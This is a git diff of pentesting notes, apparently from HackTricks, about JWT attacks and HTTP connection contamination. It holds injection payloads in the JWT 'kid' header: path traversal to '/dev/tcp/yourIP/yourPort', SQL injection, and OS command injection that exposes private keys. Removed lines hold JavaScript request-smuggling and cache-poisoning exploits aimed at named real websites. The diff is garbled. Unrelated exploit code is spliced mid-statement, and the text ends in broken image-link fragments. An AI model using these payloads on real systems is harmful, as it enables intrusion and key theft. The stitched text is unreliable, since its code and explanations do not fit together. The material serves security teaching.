@@ -49,16 +49,19 @@ You can just tamper with the data leaving the signature as is and check if the s
#### **Is the token checked?**
-* If an error message occurs the signature is being checked - read any verbose error info that might leak something sensitive.
-* If the page returned is different the signature is being checked.
-* If the page is the same then the signature is not being checked - time to start tampering the Payload claims to see what you can do!
+To check if a JWT's signature is being verified:
+
+- An error message suggests ongoing verification; sensitive details in verbose errors should be reviewed.
+- A change in the returned page also indicates verification.
+- No change suggests no verification; this is when to experiment with tampering payload claims.
+
### Origin
-Check where the token originated in your proxy's request history. It should be created on the server, not the client.
+It's important to determine whether the token was generated server-side or client-side by examining the proxy's request history.
-* If it was first seen coming from the client-side then the **key** is accessible to client-side code - seek it out!
-* If it was first seen coming from the server then all is well.
+- Tokens first seen from the client side suggest the key might be exposed to client-side code, necessitating further investigation.
+- Tokens originating server-side indicate a secure process.
### Duration
@@ -97,54 +100,53 @@ This can be done with the "JSON Web Tokens" Burp extension.\
### JWKS Spoofing
-If the token uses a “jku” Header claim then check out the provided URL. This should point to a URL containing the JWKS file that holds the Public Key for verifying the token. Tamper the token to point the jku value to a web service you can monitor traffic for.
+The instructions detail a method to assess the security of JWT tokens, particularly those employing a "jku" header claim. This claim should link to a JWKS (JSON Web Key Set) file that contains the public key necessary for the token's verification.
-If you get an HTTP interaction you now know that the server is trying to load keys from the URL you are supplying. _Use jwt\_tool's -S flag alongside the -u_ [_http://example.com_](http://example.com) _argument to generate a new key pair, inject your provided URL, generate a JWKS containing the Public Key, and sign the token with the Private Key_
+- **Assessing Tokens with "jku" Header**:
+ - Verify the "jku" claim's URL to ensure it leads to the appropriate JWKS file.
+ - Modify the token's "jku" value to direct towards a controlled web service, allowing traffic observation.
-### Kid issues
+- **Monitoring for HTTP Interaction**:
+ - Observing HTTP requests to your specified URL indicates the server's attempts to fetch keys from your provided link.
+ - When employing `jwt_tool` for this process, it's crucial to update the `jwtconf.ini` file with your personal JWKS location to facilitate the testing.
-`kid` is an optional header claim which holds a key identifier, particularly useful when you have multiple keys to sign the tokens and you need to look up the right one to verify the signature.
+- **Command for `jwt_tool`**:
+ - Execute the following command to simulate the scenario with `jwt_tool`:
+ ```bash
+ python3 jwt_tool.py JWT_HERE -X s
+ ```
-#### "kid" issues - reveal key
+### Kid Issues Overview
-If the claim "kid" is used in the header, check the web directory for that file or a variation of it. For example if `"kid":"key/12345"` then look for _/key/12345_ and _/key/12345.pem_ on the web root.
+An optional header claim known as `kid` is utilized for identifying a specific key, which becomes particularly vital in environments where multiple keys exist for token signature verification. This claim assists in selecting the appropriate key to verify a token's signature.
-#### "kid" issues - path traversal
+#### Revealing Key through "kid"
-If the claim "kid" is used in the header, check if you can use a different file in the file system. Pick a file you might be able to predict the content of, or maybe try `"kid":"/dev/tcp/yourIP/yourPort"` to test connectivity, or even some **SSRF** payloads...\
-_Use jwt\_tool's -T flag to tamper the JWT and change the value of the kid claim, then choose to keep the original signature_
+When the `kid` claim is present in the header, it's advised to search the web directory for the corresponding file or its variations. For instance, if `"kid":"key/12345"` is specified, the files _/key/12345_ and _/key/12345.pem_ should be searched for in the web root.
+
+#### Path Traversal with "kid"
+
+The `kid` claim might also be exploited to navigate through the file system, potentially allowing the selection of an arbitrary file. It's feasible to test for connectivity or execute Server-Side Request Forgery (SSRF) attacks by altering the `kid` value to target specific files or services. Tampering with the JWT to change the `kid` value while retaining the original signature can be achieved using the `-T` flag in jwt_tool, as demonstrated below:
```bash
python3 jwt_tool.py -I -hc kid -hv "../../dev/null" -S hs256 -p ""
```
-Using files inside the host with known content you can also forge a valid JWT. For example, in linux systems the file `/proc/sys/kernel/randomize_va_space` has the value set to **2**. So, putting that **path** inside the "**kid**" parameter and using "**2**" as the **symetric password** to generate the JWT you should be able to generate a valid new JWT.
+By targeting files with predictable content, it's possible to forge a valid JWT. For instance, the `/proc/sys/kernel/randomize_va_space` file in Linux systems, known to contain the value **2**, can be used in the `kid` parameter with **2** as the symmetric password for JWT generation.
-#### "kid" issues - SQL Injection
+#### SQL Injection via "kid"
-In a scenario where the content of the "kid" is used to retreive the password from the database, you could change the payload inside the "kid" parameter to: `non-existent-index' UNION SELECT 'ATTACKER';-- -` and then sign the JWT with the secret key `ATTACKER`.
+If the `kid` claim's content is employed to fetch a password from a database, an SQL injection could be facilitated by modifying the `kid` payload. An example payload that uses SQL injection to alter the JWT signing process includes:
-#### "kid" issues - OS Injection
+`non-existent-index' UNION SELECT 'ATTACKER';-- -`
-In a scenario where the "kid" parameter contains a path to the file with the key and this path is being used **inside an executed command** you could be able to obtain RCE and expose the private key with a payload like the following: `/root/res/keys/secret7.key; cd /root/res/keys/ && python -m SimpleHTTPServer 1337&`
+This alteration forces the use of a known secret key, `ATTACKER`, for JWT signing.
-### Miscellaneous attacks
+#### OS Injection through "kid"
-The following are known weaknesses that should be tested for.
+A scenario where the `kid` parameter specifies a file path used within a command execution context could lead to Remote Code Execution (RCE) vulnerabilities. By injecting commands into the `kid` parameter, it's possible to expose private keys. An example payload for achieving RCE and key exposure is:
-**Cross-service relay attacks**
-
-Some web applications use a trusted JWT ‘service’ to generate and manage tokens for them. In the past some instances have occurred where a token generated for one of the JWT services’ clients can actually be accepted by another of the JWT services’ clients.\
-If you observe the JWT being issued or renewed via a third-party service then it is worth identifying if you can sign up for an account on another of that service’s clients with your same username/email. If so try taking that token and replaying it in a request to your target. Is it accepted?
-
-* If your token is accepted then you may have a critical issue allowing you to spoof any user’s account. HOWEVER, be aware that if you are signing up on a third party application you may need to seek permission for wider testing permissions in case it enters a legal grey-area!
-
-**Is exp checked?**
-
-The “exp” Payload claim is used to check the expiry of a token. As JWTs are often used in the absence of session information, so they do need to be handled with care - in many cases capturing and replaying someone else’s JWT will allow you to masquerade as that user.\
-One mitigation against JWT replay attacks (that is advised by the JWT RFC) is to use the “exp” claim to set an expiry time for the token. It is also important to set the relevant checks in place in the application to make sure this value is processed and the token rejected where it is expired. If the token contains an “exp” claim and test time limits permit it - try storing the token and replaying it after the expiry time has passed. _Use jwt\_tool's -R flag to read the content of the token, which includes timestamp parsing and expiry checking (timestamp in UTC)_
-
-* If the token still validates in the application then this may be a security risk as the token may NEVER expire.
+`/root/res/keys/secret7.key; cd /root/res/keys/ && python -m SimpleHTTPServer 1337&`
### x5u and jku
@@ -255,6 +257,21 @@ However, imagine a situation where the maximun length of the ID is 4 (0001-9999)
{% embed url="https://www.iana.org/assignments/jwt/jwt.xhtml#claims" %}
+### Other attacks
+
+**Cross-service Relay Attacks**
+
+It has been observed that some web applications rely on a trusted JWT service for the generation and management of their tokens. Instances have been recorded where a token, generated for one client by the JWT service, was accepted by another client of the same JWT service. If the issuance or renewal of a JWT via a third-party service is observed, the possibility of signing up for an account on another client of that service using the same username/email should be investigated. An attempt should then be made to replay the obtained token in a request to the target to see if it is accepted.
+
+- A critical issue may be indicated by the acceptance of your token, potentially allowing the spoofing of any user's account. However, it should be noted that permission for wider testing might be required if signing up on a third-party application, as this could enter a legal grey area.
+
+**Expiry Check of Tokens**
+
+The token's expiry is checked using the "exp" Payload claim. Given that JWTs are often employed without session information, careful handling is required. In many instances, capturing and replaying another user's JWT could enable impersonation of that user. The JWT RFC recommends mitigating JWT replay attacks by utilizing the "exp" claim to set an expiry time for the token. Furthermore, the implementation of relevant checks by the application to ensure the processing of this value and the rejection of expired tokens is crucial. If the token includes an "exp" claim and testing time limits allow, storing the token and replaying it after the expiry time has passed is advised. The content of the token, including timestamp parsing and expiry checking (timestamp in UTC), can be read using the jwt_tool's -R flag.
+
+- A security risk may be present if the application still validates the token, as it may imply that the token could never expire.
+
+
### Tools
{% embed url="https://github.com/ticarpi/jwt_tool" %}
diff --git a/pentesting-web/http-connection-contamination.md b/pentesting-web/http-connection-contamination.md
index 480b0e84e..56b67ba28 100644
--- a/pentesting-web/http-connection-contamination.md
+++ b/pentesting-web/http-connection-contamination.md
@@ -14,57 +14,21 @@ Other ways to support HackTricks:
-**The content of this post was taken from** [**https://portswigger.net/research/http-3-connection-contamination**](https://portswigger.net/research/http-3-connection-contamination)\*\*\*\*
+**This is a summary of the post: [https://portswigger.net/research/http-3-connection-contamination](https://portswigger.net/research/http-3-connection-contamination)**. Check it for further details!
-Web browsers use [**HTTP connection coalescing**](https://daniel.haxx.se/blog/2016/08/18/http2-connection-coalescing), which lets them **reuse** a single **HTTP/2+** **connection** for requests going to **different websites**, provided that the sites **resolve to the same IP** address and use a TLS certificate valid for both hostnames.
+Web browsers can reuse a single HTTP/2+ connection for different websites through [HTTP connection coalescing](https://daniel.haxx.se/blog/2016/08/18/http2-connection-coalescing), given shared IP addresses and a common TLS certificate. However, this can conflict with **first-request routing** in reverse-proxies, where subsequent requests are directed to the back-end determined by the first request. This misrouting can lead to security vulnerabilities, particularly when combined with wildcard TLS certificates and domains like `*.example.com`.
-**First-request routing** is a dangerous reverse-proxy behaviour where the **proxy analyses the first request** on a connection to work out **which back-end end** to route it to, and then **sends** all **subsequent requests** on that connection to the **same back-end**.
+For example, if `wordpress.example.com` and `secure.example.com` are both served by the same reverse proxy and have a common wildcard certificate, a browser's connection coalescing could lead requests to `secure.example.com` to be wrongly processed by the WordPress back-end, exploiting vulnerabilities such as XSS.
-**Connection coalescing and first-request routing do not play well together**. For example, imagine secure.example.com and wordpress.example.com are both sat behind a reverse proxy using a certificate valid for \*.example.com:
+To observe connection coalescing, Chrome's Network tab or tools like WireShark can be used. Here's a snippet for testing:
-```shell-session
-$ nslookup wordpress.example.com
-52.16.179.7 // reverse proxy that supports HTTP/2 and does first-request routing
-
-$ nslookup secure.example.com
-52.16.179.7 // same reverse proxy
-
-$ openssl s_client -connect x.portswigger-labs.net:443
-subject=/CN=*.example.com // wildcard TLS certificate
-```
-
-If a browser tries to send a **request to wordpress.example.com** **followed by secure.example.com**, browser connection coalescing will force **both requests down a single connection** to the front-end. First-request routing will result in the **request to secure.example.com incorrectly being routed to the WordPress back-end**. This means that if you find [XSS](https://portswigger.net/web-security/cross-site-scripting) on wordpress.example.com, you can use it to compromise secure.example.com!
-
-```javascript
-// create HTTP/2+ connection
-fetch('https://wordpress.example.com/', {credentials: 'include'})
-
-// connection coalescing will force this down the same connection...
-// ...leading to the front-end misrouting it to WordPress
-// the browser thinks our injected JS is coming from secure.example.com
-// exposing saved passwords, cookies, etc.
-location='https://secure.example.com/plugin/x?q= HTTP/1.1\r\nX: Y`,
- credentials: 'include',
- mode: 'cors' // throw an error instead of following redirect
-}).catch(() => {
- location = 'https://www.capitalone.ca/'
-})va
-```
-
-Explanation:
-
-* **Abuse of CL.0** in /assets (it redirects to /assets/ and doesn't check the CL)
-* **Smuggle** a **HEAD** request (because HEAD responses still contains a content-length)
-* **Smuggle** a **GET** request whose **content** is going be **reflected** in the response with the payload.
- * Because of the **content-length of the HEAD** req, the **response** of this request will be the **body of the HEAD req**
-* Set **cors mode**. Normally this isn't done, but in this case the **response** of the server to de **initial** **POST** is a **redirect** that if **followed** the **exploit won't work**. Therefore, **cors mode** is used to **trigger** an **error** and **redirect** the victim with the **`catch`**.
-
-### **Host header redirect + client-side cache poisoning**
-
-* **JS exploit**
-
-```javascript
-fetch('https://redacted/', {
- method: 'POST',
- body: "GET /+webvpn+/ HTTP/1.1\r\nHost: x.psres.net\r\nX: Y",
- credentials: 'include'}
-).catch(() => { location='https://redacted/+CSCOE+/win.js' })
-```
-
-* A request to `/+webvpn+/` with a **different domain in the Host header** is answered with a **redirect** to `/+webvpn+/index.html` to that **domain** inside the Host header.
-* The location in the **second** request is set to `/+CSCOE+/win.js` in order to **poison** the **cache** of that `.js` file.
- * This request will be answered with the redirect of `/+webvpn+/` to the attackers domain with path`/+webvpn+/index.html`
-* The **cache** of **`win.js`** will be **poisoned** with a **redirect** to the **attackers** page, but also the **victim** will **follow** the redirect as it was assigned in the `location` variable and will end in the attackers web page.
-* The attacker will then **redirect** the **victim** to `https://redacted/+CSCOE+/logon.html`. This page will import `/+CSCOE+/win.js`. Whose **cache is a redirect** to the **attackers** server, therefore, the attacker can **respond with a malicious JS**.
-
-The **victim** will **access** the page of the **attacker** **twice**, the first one it **expects a HTML** that redirect the victim back to `https://redacted/+CSCOE+/logon.html` and the second one it **expects javascript code** (the payload). A polyglot can be used to serve both responses in just one:
-
-```
-HTTP/1.1 200 OK
-Content-Type: text/html
-
-alert('oh dear')/**/
-```
-
-### HEAD payload with chunked TE
-
-When looking for CSD you can also **test semi-malformed** URLs like `/..%2f` or `/%2f`.
-
-* **Coloured Exploit**
-
- (2) (1).png>)
-
-* **JS Exploit**
-
-```javascript
-fetch('https://www.verisign.com/%2f', {
- method: 'POST',
- body: `HEAD /assets/languagefiles/AZE.html HTTP/1.1\r\nHost: www.verisign.com\r\nConnection: keep-alive\r\nTransfer-Encoding: chunked\r\n\r\n34d\r\nx`,
- credentials: 'include',
- headers: {'Content-Type': 'application/x-www-form-urlencoded'
-}}).catch(() => {
- let form = document.createElement('form')
- form.method = 'POST'
- form.action = 'https://www.verisign.com/robots.txt'
- form.enctype = 'text/plain'
- let input = document.createElement('input')
- input.name = '0\r\n\r\nGET / .png)
.png)
.png)
.png)
 (1) (4).png)
.png)
.png)
.png)
.png)
.png)
.png)
.png)
.png)
.png)
.png)
 (3) (1).png)